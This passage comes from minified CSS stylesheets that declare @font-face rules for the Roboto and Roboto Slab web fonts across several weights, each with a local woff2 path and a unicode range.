format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</file>
<file: pre/css/344adc74c951a9674ebae85b3876bf26.css>
@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:100;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:200;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:300;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:400;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:500;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:600;font-display:swap;src:url(../fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2) 